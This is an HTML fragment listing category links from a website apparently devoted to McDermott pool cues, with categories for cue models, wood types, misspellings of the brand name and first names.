	<li class="cat-item cat-item-2816"><a href="https://mcdermottpoolcue.org/category/cheater/" >cheater</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://mcdermottpoolcue.org/category/cherry/" >cherry</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://mcdermottpoolcue.org/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-2214"><a href="https://mcdermottpoolcue.org/category/chops/" >chops</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://mcdermottpoolcue.org/category/chopsp1/" >chopsp1</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://mcdermottpoolcue.org/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://mcdermottpoolcue.org/category/circle/" >circle</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://mcdermottpoolcue.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://mcdermottpoolcue.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://mcdermottpoolcue.org/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://mcdermottpoolcue.org/category/cnote/" >cnote</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://mcdermottpoolcue.org/category/cocobola/" >cocobola</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://mcdermottpoolcue.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://mcdermottpoolcue.org/category/collectibles/" >collectibles</a>
</li>
	<li class="cat-item cat-item-3852"><a href="https://mcdermottpoolcue.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://mcdermottpoolcue.org/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://mcdermottpoolcue.org/category/comparison/" >comparison</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://mcdermottpoolcue.org/category/condition/" >condition</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://mcdermottpoolcue.org/category/coolest/" >coolest</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://mcdermottpoolcue.org/category/cordless/" >cordless</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://mcdermottpoolcue.org/category/corey/" >corey</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://mcdermottpoolcue.org/category/creator/" >creator</a>
</li>
	<li class="cat-item cat-item-3630"><a href="https://mcdermottpoolcue.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://mcdermottpoolcue.org/category/cues/" >cues</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://mcdermottpoolcue.org/category/cuetec/" >cuetec</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://mcdermottpoolcue.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://mcdermottpoolcue.org/category/cynergy/" >cynergy</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://mcdermottpoolcue.org/category/d-23/" >d-23</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://mcdermottpoolcue.org/category/dale/" >dale</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://mcdermottpoolcue.org/category/dana/" >dana</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://mcdermottpoolcue.org/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://mcdermottpoolcue.org/category/danny/" >danny</a>
</li>
	<li class="cat-item cat-item-2591"><a href="https://mcdermottpoolcue.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://mcdermottpoolcue.org/category/darren/" >darren</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://mcdermottpoolcue.org/category/dave/" >dave</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://mcdermottpoolcue.org/category/deflection/" >deflection</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://mcdermottpoolcue.org/category/defy/" >defy</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://mcdermottpoolcue.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://mcdermottpoolcue.org/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://mcdermottpoolcue.org/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://mcdermottpoolcue.org/category/dermott/" >dermott</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://mcdermottpoolcue.org/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://mcdermottpoolcue.org/category/differences/" >differences</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://mcdermottpoolcue.org/category/dishaw/" >dishaw</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://mcdermottpoolcue.org/category/donald/" >donald</a>
</li>
	<li class="cat-item cat-item-3796"><a href="https://mcdermottpoolcue.org/category/doubles/" >doubles</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://mcdermottpoolcue.org/category/dragon/" >dragon</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://mcdermottpoolcue.org/category/duckwrth/" >duckwrth</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://mcdermottpoolcue.org/category/e-b3/" >e-b3</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://mcdermottpoolcue.org/category/earl/" >earl</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://mcdermottpoolcue.org/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://mcdermottpoolcue.org/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://mcdermottpoolcue.org/category/efren/" >efren</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://mcdermottpoolcue.org/category/elem14/" >elem14</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://mcdermottpoolcue.org/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-3870"><a href="https://mcdermottpoolcue.org/category/eman/" >eman</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://mcdermottpoolcue.org/category/enhanced/" >enhanced</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://mcdermottpoolcue.org/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://mcdermottpoolcue.org/category/evening/" >evening</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://mcdermottpoolcue.org/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://mcdermottpoolcue.org/category/extensi/" >extensi</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://mcdermottpoolcue.org/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://mcdermottpoolcue.org/category/eyad/" >eyad</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://mcdermottpoolcue.org/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://mcdermottpoolcue.org/category/fantastic/" >fantastic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://mcdermottpoolcue.org/category/final/" >final</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://mcdermottpoolcue.org/category/finals/" >finals</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://mcdermottpoolcue.org/category/flame/" >flame</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://mcdermottpoolcue.org/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://mcdermottpoolcue.org/category/frozen/" >frozen</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://mcdermottpoolcue.org/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://mcdermottpoolcue.org/category/g-core/" >g-core</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://mcdermottpoolcue.org/category/g1308/" >g1308</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://mcdermottpoolcue.org/category/g1502/" >g1502</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://mcdermottpoolcue.org/category/g1911/" >g1911</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://mcdermottpoolcue.org/category/g203/" >g203</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://mcdermottpoolcue.org/category/g204/" >g204</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://mcdermottpoolcue.org/category/g206c3/" >g206c3</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://mcdermottpoolcue.org/category/g208/" >g208</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://mcdermottpoolcue.org/category/g209/" >g209</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://mcdermottpoolcue.org/category/g210c3/" >g210c3</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://mcdermottpoolcue.org/category/g214c3/" >g214c3</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://mcdermottpoolcue.org/category/g216/" >g216</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://mcdermottpoolcue.org/category/g2201/" >g2201</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://mcdermottpoolcue.org/category/g222/" >g222</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://mcdermottpoolcue.org/category/g223/" >g223</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://mcdermottpoolcue.org/category/g224/" >g224</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://mcdermottpoolcue.org/category/g225/" >g225</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://mcdermottpoolcue.org/category/g225c2/" >g225c2</a>
</li>
	<li class="cat-item cat-item-3687"><a href="https://mcdermottpoolcue.org/category/g225c5/" >g225c5</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://mcdermottpoolcue.org/category/g227c2/" >g227c2</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://mcdermottpoolcue.org/category/g229/" >g229</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://mcdermottpoolcue.org/category/g229c3/" >g229c3</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://mcdermottpoolcue.org/category/g230/" >g230</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://mcdermottpoolcue.org/category/g230c3/" >g230c3</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://mcdermottpoolcue.org/category/g236c2/" >g236c2</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://mcdermottpoolcue.org/category/g306/" >g306</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://mcdermottpoolcue.org/category/g309/" >g309</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://mcdermottpoolcue.org/category/g309c2/" >g309c2</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://mcdermottpoolcue.org/category/g323/" >g323</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://mcdermottpoolcue.org/category/g329c/" >g329c</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://mcdermottpoolcue.org/category/g330/" >g330</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://mcdermottpoolcue.org/category/g337c/" >g337c</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://mcdermottpoolcue.org/category/g338c2/" >g338c2</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://mcdermottpoolcue.org/category/g339c/" >g339c</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://mcdermottpoolcue.org/category/g343c/" >g343c</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://mcdermottpoolcue.org/category/g401/" >g401</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://mcdermottpoolcue.org/category/g405/" >g405</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://mcdermottpoolcue.org/category/g407/" >g407</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://mcdermottpoolcue.org/category/g411/" >g411</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://mcdermottpoolcue.org/category/g416c/" >g416c</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://mcdermottpoolcue.org/category/g419c/" >g419c</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://mcdermottpoolcue.org/category/g426/" >g426</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://mcdermottpoolcue.org/category/g430/" >g430</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://mcdermottpoolcue.org/category/g436/" >g436</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://mcdermottpoolcue.org/category/g440/" >g440</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://mcdermottpoolcue.org/category/g502/" >g502</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://mcdermottpoolcue.org/category/g509/" >g509</a>
</li>
	<li class="cat-item cat-item-3670"><a href="https://mcdermottpoolcue.org/category/g516c/" >g516c</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://mcdermottpoolcue.org/category/g603/" >g603</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://mcdermottpoolcue.org/category/g605/" >g605</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://mcdermottpoolcue.org/category/g606/" >g606</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://mcdermottpoolcue.org/category/g803/" >g803</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://mcdermottpoolcue.org/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://mcdermottpoolcue.org/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://mcdermottpoolcue.org/category/ghost/" >ghost</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://mcdermottpoolcue.org/category/glass/" >glass</a>
</li>
	<li class="cat-item cat-item-2660"><a href="https://mcdermottpoolcue.org/category/glenn/" >glenn</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://mcdermottpoolcue.org/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-3517"><a href="https://mcdermottpoolcue.org/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://mcdermottpoolcue.org/category/graywhite/" >graywhite</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://mcdermottpoolcue.org/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://mcdermottpoolcue.org/category/greater/" >greater</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://mcdermottpoolcue.org/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://mcdermottpoolcue.org/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://mcdermottpoolcue.org/category/gs01c2/" >gs01c2</a>
</li>
	<li class="cat-item cat-item-1703"><a href="https://mcdermottpoolcue.org/category/gs02c/" >gs02c</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://mcdermottpoolcue.org/category/gs03c/" >gs03c</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://mcdermottpoolcue.org/category/gs05/" >gs05</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://mcdermottpoolcue.org/category/gs05c/" >gs05c</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://mcdermottpoolcue.org/category/gs06/" >gs06</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://mcdermottpoolcue.org/category/gs07/" >gs07</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://mcdermottpoolcue.org/category/gs07c/" >gs07c</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://mcdermottpoolcue.org/category/gs08/" >gs08</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://mcdermottpoolcue.org/category/gs08c2/" >gs08c2</a>
</li>
	<li class="cat-item cat-item-3650"><a href="https://mcdermottpoolcue.org/category/gs09/" >gs09</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://mcdermottpoolcue.org/category/gs11/" >gs11</a>
</li>
	<li class="cat-item cat-item-3652"><a href="https://mcdermottpoolcue.org/category/gs11c2/" >gs11c2</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://mcdermottpoolcue.org/category/gs15/" >gs15</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://mcdermottpoolcue.org/category/guality/" >guality</a>
</li>
	<li class="cat-item cat-item-3350"><a href="https://mcdermottpoolcue.org/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://mcdermottpoolcue.org/category/h1351/" >h1351</a>
</li>
	<li class="cat-item cat-item-3142"><a href="https://mcdermottpoolcue.org/category/h1454/" >h1454</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://mcdermottpoolcue.org/category/h1751/" >h1751</a>
</li>
	<li class="cat-item cat-item-1899"><a href="https://mcdermottpoolcue.org/category/h2451/" >h2451</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://mcdermottpoolcue.org/category/h2551/" >h2551</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://mcdermottpoolcue.org/category/h2951/" >h2951</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://mcdermottpoolcue.org/category/h4451/" >h4451</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://mcdermottpoolcue.org/category/h550c/" >h550c</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://mcdermottpoolcue.org/category/h853/" >h853</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://mcdermottpoolcue.org/category/h951/" >h951</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://mcdermottpoolcue.org/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-2015"><a href="https://mcdermottpoolcue.org/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://mcdermottpoolcue.org/category/hardness/" >hardness</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://mcdermottpoolcue.org/category/harle/" >harle</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://mcdermottpoolcue.org/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://mcdermottpoolcue.org/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://mcdermottpoolcue.org/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://mcdermottpoolcue.org/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://mcdermottpoolcue.org/category/hustler/" >hustler</a>
</li>
	<li class="cat-item cat-item-4028"><a href="https://mcdermottpoolcue.org/category/imad/" >imad</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://mcdermottpoolcue.org/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://mcdermottpoolcue.org/category/indepth/" >indepth</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://mcdermottpoolcue.org/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://mcdermottpoolcue.org/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://mcdermottpoolcue.org/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://mcdermottpoolcue.org/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://mcdermottpoolcue.org/category/instruction/" >instruction</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://mcdermottpoolcue.org/category/instructional/" >instructional</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://mcdermottpoolcue.org/category/ipro/" >ipro</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://mcdermottpoolcue.org/category/ips-03/" >ips-03</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://mcdermottpoolcue.org/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://mcdermottpoolcue.org/category/jacob/" >jacob</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://mcdermottpoolcue.org/category/jacoby/" >jacoby</a>
</li>
	<li class="cat-item cat-item-3257"><a href="https://mcdermottpoolcue.org/category/january/" >january</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://mcdermottpoolcue.org/category/jasmin/" >jasmin</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://mcdermottpoolcue.org/category/jason/" >jason</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://mcdermottpoolcue.org/category/jayson/" >jayson</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://mcdermottpoolcue.org/category/jeff/" >jeff</a>
</li>
	<li class="cat-item cat-item-3596"><a href="https://mcdermottpoolcue.org/category/jeremy/" >jeremy</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://mcdermottpoolcue.org/category/jerico/" >jerico</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://mcdermottpoolcue.org/category/jflowers/" >jflowers</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://mcdermottpoolcue.org/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-2485"><a href="https://mcdermottpoolcue.org/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://mcdermottpoolcue.org/category/johon/" >johon</a>
</li>
	<li class="cat-item cat-item-1675"><a href="https://mcdermottpoolcue.org/category/joint/" >joint</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://mcdermottpoolcue.org/category/joshua/" >joshua</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://mcdermottpoolcue.org/category/joss/" >joss</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://mcdermottpoolcue.org/category/judd/" >judd</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://mcdermottpoolcue.org/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-3931"><a href="https://mcdermottpoolcue.org/category/june/" >june</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://mcdermottpoolcue.org/category/k91c/" >k91c</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://mcdermottpoolcue.org/category/k97c/" >k97c</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://mcdermottpoolcue.org/category/katana/" >katana</a>
</li>
	<li class="cat-item cat-item-3384"><a href="https://mcdermottpoolcue.org/category/kit2/" >kit2</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://mcdermottpoolcue.org/category/kit4/" >kit4</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://mcdermottpoolcue.org/category/kledio/" >kledio</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://mcdermottpoolcue.org/category/l-h20/" >l-h20</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://mcdermottpoolcue.org/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://mcdermottpoolcue.org/category/larry/" >larry</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://mcdermottpoolcue.org/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://mcdermottpoolcue.org/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-3946"><a href="https://mcdermottpoolcue.org/category/legacy/" >legacy</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://mcdermottpoolcue.org/category/leprechaun/" >leprechaun</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://mcdermottpoolcue.org/category/lesson/" >lesson</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://mcdermottpoolcue.org/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://mcdermottpoolcue.org/category/lightly/" >lightly</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://mcdermottpoolcue.org/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://mcdermottpoolcue.org/category/limted/" >limted</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://mcdermottpoolcue.org/category/list/" >list</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://mcdermottpoolcue.org/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://mcdermottpoolcue.org/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://mcdermottpoolcue.org/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2446"><a href="https://mcdermottpoolcue.org/category/loreejon/" >loreejon</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://mcdermottpoolcue.org/category/lucasi/" >lucasi</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://mcdermottpoolcue.org/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://mcdermottpoolcue.org/category/luigi/" >luigi</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://mcdermottpoolcue.org/category/m15b/" >m15b</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://mcdermottpoolcue.org/category/m34f/" >m34f</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://mcdermottpoolcue.org/category/m7-qr3/" >m7-qr3</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://mcdermottpoolcue.org/category/m8hd3/" >m8hd3</a>
</li>
	<li class="cat-item cat-item-1385"><a href="https://mcdermottpoolcue.org/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2141"><a href="https://mcdermottpoolcue.org/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://mcdermottpoolcue.org/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://mcdermottpoolcue.org/category/male/" >male</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://mcdermottpoolcue.org/category/mali/" >mali</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://mcdermottpoolcue.org/category/manny/" >manny</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://mcdermottpoolcue.org/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://mcdermottpoolcue.org/category/marilyn/" >marilyn</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://mcdermottpoolcue.org/category/marmol/" >marmol</a>
</li>
	<li class="cat-item cat-item-3902"><a href="https://mcdermottpoolcue.org/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://mcdermottpoolcue.org/category/masse/" >masse</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://mcdermottpoolcue.org/category/mastering/" >mastering</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://mcdermottpoolcue.org/category/mazin/" >mazin</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://mcdermottpoolcue.org/category/mcd-dy/" >mcd-dy</a>
</li>
	<li class="cat-item cat-item-4064"><a href="https://mcdermottpoolcue.org/category/mcd50d/" >mcd50d</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://mcdermottpoolcue.org/category/mcd50g/" >mcd50g</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://mcdermottpoolcue.org/category/mcdcf/" >mcdcf</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://mcdermottpoolcue.org/category/mcdemott/" >mcdemott</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://mcdermottpoolcue.org/category/mcderm/" >mcderm</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://mcdermottpoolcue.org/category/mcdermitt/" >mcdermitt</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://mcdermottpoolcue.org/category/mcdermmot/" >mcdermmot</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://mcdermottpoolcue.org/category/mcdermock/" >mcdermock</a>
</li>
	<li class="cat-item cat-item-2002 current-cat"><a href="https://mcdermottpoolcue.org/category/mcdermontt/" >mcdermontt</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://mcdermottpoolcue.org/category/mcdermoot/" >mcdermoot</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://mcdermottpoolcue.org/category/mcdermot/" >mcdermot</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://mcdermottpoolcue.org/category/mcdermott/" >mcdermott</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://mcdermottpoolcue.org/category/mcdormott/" >mcdormott</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://mcdermottpoolcue.org/category/mcdornett/" >mcdornett</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://mcdermottpoolcue.org/category/mcdurmott/" >mcdurmott</a>
</li>
	<li class="cat-item cat-item-2439"><a href="https://mcdermottpoolcue.org/category/mcmermott/" >mcmermott</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://mcdermottpoolcue.org/category/mental/" >mental</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://mcdermottpoolcue.org/category/meucci/" >meucci</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://mcdermottpoolcue.org/category/mezz/" >mezz</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://mcdermottpoolcue.org/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://mcdermottpoolcue.org/category/milkins/" >milkins</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://mcdermottpoolcue.org/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-3777"><a href="https://mcdermottpoolcue.org/category/mnbbl/" >mnbbl</a>
</li>
	<li class="cat-item cat-item-3295"><a href="https://mcdermottpoolcue.org/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://mcdermottpoolcue.org/category/monthly/" >monthly</a>
</li>
	<li class="cat-item cat-item-3560"><a href="https://mcdermottpoolcue.org/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://mcdermottpoolcue.org/category/mosconi/" >mosconi</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://mcdermottpoolcue.org/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://mcdermottpoolcue.org/category/mrdermott/" >mrdermott</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://mcdermottpoolcue.org/category/msrp/" >msrp</a>
